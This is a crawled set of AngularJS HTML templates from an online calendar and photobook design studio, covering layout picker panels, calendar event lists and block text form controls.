                <div class="col-6 col-md-3 col-xl-6 text-center d-flex flex-column w-100 mb-2" ng-repeat="monthLayout in leftPanelMonthLayouts">
                	<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ monthLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'monthLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    		<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="monthLayout" rx-drag-object="monthLayout"/>
                    </div>
                </div>
            </div>
        </div>
</div>
<script type="text/ng-template" id="monthLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ monthLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ monthLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/pageLayouts.html?1005
body_size: 1829
content:
<div ng-init="initPageLayoutPanel()" ng-show="isSpine === false">
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('text')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_TEXT_PLACEHODER"></span>
	  </a>
	</span>
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('image')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_IMAGE_PLACEHODER"></span>
	  </a>
	</span>

	<div class="text-right" ng-if="appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook')">
		<a class="btn btn-link pr-0 pt-0" ng-click="openTemplatePanel()">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_TEMPLATES"></span> <i class="far fa-arrow-right pl-1"></i>
		</a>
	</div>
	<a ng-if="!(appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook'))" class="btn btn-dark-gray btn-md full-size mb-2" ng-click="openPageLayoutPanel()">
			<span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_PAGE_LAYOUTS"></span>
	</a>
	<div class="form-group sub-tab" ng-if="showTopBottomTab">
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-top'}" ng-click="initPageLayoutPanel(undefined, 'normal-top')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_PERSONALISE_PAGE_LAYOUT }}</button>
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-bottom'}" ng-click="initPageLayoutPanel(undefined, 'normal-bottom')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_MONTH_PAGE_LAYOUT }}</button>
	</div>
	<div ops-loader="leftPanelPageLayoutLoader">
		<form class="navbar-form p-0" role="search">
			<div class="form-group">
				<ui-select class="dropdown-lg" ng-model="pageLayoutData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchPageLayout($item,undefined,true)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
						<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
						<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
						<ui-select-choices repeat="category as category in pageLayoutData.categories | filter: {name: $select.search}">
                            <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
						</ui-select-choices>
				</ui-select>
			</div>
		</form>
	      <div class="element-listing" ops-loader="pageLayoutData.defaultCategory.loading">
				<div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadPageLayouts()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
					<div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="pageLayout in leftPanelPageLayouts.list">
						<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ pageLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'pageLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
							<img class="img-fluid rounded-lg" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pageLayout" rx-drag-object="pageLayout"/>
						</div>
					</div>
					<div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelPageLayouts.list.length">
						<h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
					</div>
				</div>
				<div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelPageLayouts.more === true">
					<a class="btn btn-info mb-3" ng-click="morePageLayout()" ng-disabled="loadMorePageLayout">
						<span class="float-left" ng-show="loadMorePageLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
						<span class="float-left" ng-show="loadMorePageLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
					</a>
				</div>
	      </div>
	</div>
</div>
<div ng-show="isSpine === true" class="no-page-layout-for-spine" ng-bind-html="appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOR_SPINE_LABEL"></div>
<script type="text/ng-template" id="pageLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ pageLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ pageLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/designerLayouts.html?1005
body_size: 776
content:
<div ng-init="initDesignerLayoutPanel()">
  <div ops-loader="leftPanelDesignerLayoutLoader">
      <div class="element-listing" ops-loader="designerLayoutData.defaultCategory.loading">
        <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()" infinite-scroll-disabled="loadingDesignerLayoutContinue" infinite-scroll-parent="true">
          <ldiv class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="designerLayout in leftPanelDesignerLayouts.list">
              <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center">
                <img class="img-fluid rounded-lg" ng-src="{{ designerLayout.thumbnailUrl }}" ng-click="applyDesignerLayout(designerLayout)" spinner-load uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop"
                  rx-drag-type="designerLayout" rx-drag-object="designerLayout" />
              </div>
              <div class="img-caption font-sm text-truncate">{{ designerLayout.title }}</div>
          </div>
          <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelDesignerLayouts.list.length">
            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
          </div>
          <div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelDesignerLayouts.more === true">
            <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()" ng-disabled="loadMoreDesignerLayout">
              <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/calendarEvents.html?1005
body_size: 1630
content:
<div ng-init="initCalendarEventsPanel()">
    <div class="form-group sub-tab" ng-if = "leftPanelCalendarEvents.categories.length > 0">
      <!-- <label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_TYPE_LABEL}}</label> -->
      <button type = "button" class="btn btn-link" ng-class="{'active':eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = true; eventTypeSelected.categoryId = -1 " >{{appConfiguration.labels.STUDIO_CALENDAR_PRIVATE_EVENT_LABEL}}</button>
      <button type = "button" class = "btn btn-link" ng-class="{'active': !eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = undefined; eventTypeSelected.categoryId = selectedCategroyId" >{{appConfiguration.labels.STUDIO_CALENDAR_PUBLIC_EVENT_LABEL}}</button>
      <!-- <select class="form-control" ng-model="eventTypeSelected.isUserEvent" ng-options="option.categoryValue as option.categoryType for option in eventCategoryType" ng-change="eventTypeSelected.categoryId = 1"></select> -->
    </div>
  <div class="form-group mb-0" ng-show = "!eventTypeSelected.isUserEvent">
    <!--<label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_CATEGORY_LABEL}}</label>-->
    <select class="form-control" ng-model="eventTypeSelected.categoryId" ng-change="selectedCategroyId = eventTypeSelected.categoryId" ng-options="option.categoryId as option.categoryName for option in leftPanelCalendarEvents.categories | filter:filterCategory" ></select>
  </div>
  <div>

      <div class="event-template" ops-loader="leftPanelCalendarEventsLoader">
        <div class="row" ng-show="eventTypeSelected.isUserEvent">
          <div class="col-12">
          	<div class="form-row align-items-center mb-2">
                <label class="col control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_DATE_LABEL}}</label>
                <div class="input-group col-10">
                  <input type="text" class="form-control form-control-lg" id="dtPicker" uib-datepicker-popup="{{format}}" ng-model="eventDetail.dt" is-open="datePickerOpen.opened" datepicker-options="dateOptions" ng-required="true"
                    close-text="{{appConfiguration.labels.STUDIO_CALENDAR_CLOSE_LABEL}}" current-text="{{appConfiguration.labels.STUDIO_CALENDAR_TODAY_LABEL}}" clear-text ="{{appConfiguration.labels.STUDIO_CALENDAR_CLEAR_LABEL}}"  min-date="dt.minDate" max-date="dt.maxDate" />
                  <span class="input-group-append">
                    <button type="button" class="btn btn-secondary" ng-click="openDatePicker()"><i class="rxicon rxicon-monthly-calendar"></i></button>
                  </span>
                </div>
            </div>
            <div class="form-row align-items-center">
                <label class="col-2 control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_TITLE}}</label>
                <div class="col-7">
                  <input type="text" class="form-control form-control-lg" ng-model="eventDetail.eventName" ng-required="true" />
                </div>
                  <div class="col-3">
                    <button type="button" class="btn btn-primary btn-block" ng-show="eventTypeSelected.isUserEvent" ng-click="addEvent()"> <i class="glyphicon glyphicon-plus-sign"></i> {{appConfiguration.labels.STUDIO_CALENDAR_EVENT_ADD_LABEL}}</button>
                </div>
            </div>
          </div>
        </div>
		<hr />
        <!--<h6 class="section-header">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENTS_LIST}} </h6>-->
        <div class="text-right" ng-show="!eventTypeSelected.isUserEvent">
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(true)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_SELECT_ALL}} </button>
              <span class="color-primary">|</span>
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(false)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_DESELECT_ALL}}</button>
        </div>
          <ul ng-show="true" class="list-unstyled">
            <li class="event-list" ng-repeat="calEvents in (filteredEvents = (leftPanelCalendarEvents.list | filter: getFilteredItems)) track by $index">
                <div class="row align-items-start" ng-show="!calEvents.isUserEvent">
                	<div class="col-3 custom-col">
	                	<div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class="pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+calEvents.year : calEvents.day+'-'+calEvents.month}}  </label>
	                    </div>
                    </div>
                    <label class="mr-auto col" for="calPublicEvents-{{$index}}">{{calEvents.name}}</label>
                </div>
                <div class="row narrow-gutter align-items-start" ng-show="calEvents.isUserEvent === true" ng-if = "(calEvents.name).trim() !== ''" >
                  <div class="col-4 custom-col">
	                  <div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class=" pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+appConfiguration.product.calendarProductDetails.startYear : calEvents.day+'-'+calEvents.month}}</label>
	                  </div>
                  </div>
                  <label class="mr-auto col" >{{calEvents.name}}</label>
                  <div class="col-auto btn-group">
                      <button type = "button" class="btn btn-link color-primary" ng-show="calEvents.isUserEvent === true" ng-click="editEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_EDIT_EVENT}}" tooltip-placement="bottom" >
                        <span class="far fa-pencil font-md"></span>
                      </button>
                      <button type = "button" class = "btn btn-link text-danger" ng-show="calEvents.isUserEvent === true" ng-click="deleteEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_DELETE_EVENT}}" tooltip-placement="bottom" >
                        <span class = "far fa-times" />
                      </button>
                   </div>
                </div>
            </li>
          </ul>
        </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/monthLayoutPanel.html?1005
body_size: 1099
content:
<div ng-init="initMonthLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_WEEK_LAYOUT_PANEL_MODAL_HEADING : appConfiguration.labels.STUDIO_MONTH_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="monthLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 modal-listing">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul>
                        <li ng-repeat="monthLayout in monthLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ monthLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!monthLayoutData.length">
                            <h4>{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_NO_WEEK_LAYOUTS_FOUND_LABEL : appConfiguration.labels.STUDIO_NO_MONTH_LAYOUTS_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                </div>
                <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-12 col-xl-6">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/pageLayoutPanel.html?1005
body_size: 1707
content:
<div ng-init="initPageLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_PAGE_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="pageLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar">
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PAGE_LAYOUT_CATEGORY_LABEL_HEADING }}
                <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                    <i class="far fa-filter float-right"></i>
                </a>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_PAGE_LAYOUT_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-12 pageLayout-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="pageLayoutCategory"
                                data-tree-model="pageLayoutCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStorePageLayoutCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-auto modal-listing" ops-loader="pageLayoutPanelSubLoader">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul class="row" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
                        <li ng-repeat="pageLayout in pageLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ pageLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!pageLayoutData.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingPageLayoutsContinue === false">
						<a class="btn btn-link my-3 text-primary">
							<span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
						</a>
					</div>
                </div>
                <div class="row" ng-if="pagination && appConfiguration.config.lazyLoad !== true"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-lg-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/blockParagraph.html?1005
body_size: 1904
content:
<script type="text/ng-template" id="blockParagraphObjects.html">

  <div ng-switch on="paragraphControls.InputType" class="form-group" ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter: paragraphPanel.blockParagraphFilter(filterGroupId)) | orderBy:'sortorder'" ng-class="{'errormsg': blockForm['element_' + paragraphControls.uniqueId].$invalid, 'active': paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId }">

    <div ng-switch-when="check-box" class="checkbox checkbox-group bg-white">
		<div class="custom-control custom-checkbox mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
			<input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="checkbox-{{paragraphControls.uniqueId}}-{{ option }}" type="checkbox" ng-model="paragraphControls.selectedOption[option]" ng-change="paragraphPanel.onCheckBoxUpdate(paragraphControls)">
            <label class="custom-control-label" for="checkbox-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <div ng-switch-when="radio-button" class="radio radio-group bg-white">
		<div class="custom-control custom-radio mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
            <input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="radio-{{paragraphControls.uniqueId}}-{{ option }}" type="radio" name="element_{{paragraphControls.uniqueId}}" ng-value="option" ng-required="{{ (paragraphControls.Required == 'yes') }}"   ng-model="paragraphControls.text" ng-change="paragraphPanel.setFocus(paragraphControls, $event);paragraphPanel.updateParagraph(option, undefined, paragraphControls)">
            <label class="custom-control-label font-md" for="radio-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <select ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="drop-down" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"
  ng-trim="false">
        <option ng-if="paragraphControls.defaultOptionValue" value="{{paragraphControls.defaultOptionValue}}">{{ appConfiguration.labels.STUDIO_COMMON_SELECT_OPTION }}</option>
      	<option ng-repeat="option in paragraphControls.options" value="{{option}}">{{ option }}</option>
    </select>

    <div ng-switch-when="date-picker" class="input-group">
      <input ng-readonly="true" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" ng-pattern="paragraphControls.RegularExpression"
        type="text" class="form-control" uib-datepicker-popup="{{paragraphControls.InputDateFormat}}" min-date="paragraphControls.minDate" max-date="paragraphControls.maxDate" is-open="paragraphControls.isCalendarOpen" datepicker-options="paragraphControls.dateOptions"
        close-text="Close" class="form-control" ng-model="paragraphControls.selectedDate" ng-change="paragraphPanel.onDateUpdate(paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"></input>
		<span class="input-group-append">
        <button ng-if="paragraphControls.ReadOnly != '1'" type="button" class="btn btn-sm btn-secondary" ng-click="paragraphPanel.setFocus(paragraphControls, $event);paragraphControls.isCalendarOpen = true;">
          <i class="far fa-calendar-alt"></i>
        </button>
      </span>
      <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ paragraphControls.caption }}</label>
    </div>

    <input ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-box" type="text" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression"
    elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false">

  <textarea ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-area" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression" elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control"
  ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false"></textarea>

    <label ng-hide="paragraphControls.InputType === 'date-picker' || appConfiguration.config.showStudioCaption !== true" class="control-label">{{ paragraphControls.caption }}</label>

    <i ng-hide="paragraphControls.LeaderSeparator === undefined" tooltip-placement="right" uib-tooltip="{{ paragraphControls.LeaderSeparator }}" class="tool-text fab fa-question color-primary"></i>

    <div ng-show="blockForm['element_' + paragraphControls.uniqueId].$invalid" class="text-danger">{{ paragraphControls.ValidationMessage }}</div>

    <div ng-show="paragraphControls.Required === 'yes' && blockForm['element_' + paragraphControls.uniqueId].$invalid">
      <div class="text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_TEXT_REQUIRED }}</div>
    </div>
  </div>
</script>
<div class="personalize-text-edit block-text-edit">
  <p class="d-none d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
  <form name="blockForm">
    <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
    <uib-accordion close-others="true" class="block-text-accordian" ng-if="groupBlocks.length">
      <div uib-accordion-group class="panel-default" ng-repeat="group in groupBlocks | filter:{hasBlocks: true}  | orderBy:'sortOrder'" is-open="group.isOpen">
        <uib-accordion-heading>
          {{group.group_name}}
          <i class="float-right far fa-lg" ng-class="{'fa-angle-down': group.isOpen, 'fa-angle-right': !group.isOpen}"></i>
        </uib-accordion-heading>
        <div ng-init="filterGroupId = group.group_id" ng-include="'blockParagraphObjects.html'"></div>
      </div>
    </uib-accordion>
    <div class="blockParagraphObjects" ng-init="filterGroupId = undefined" ng-include="'blockParagraphObjects.html'"></div>
  </form>
  <p class="d-none d-md-block mt-2" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockParagraph.html?1005
body_size: 1554
content:
<div ng-init="initParagraph()">
	<div class="d-flex align-items-center">
		<div class="m-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
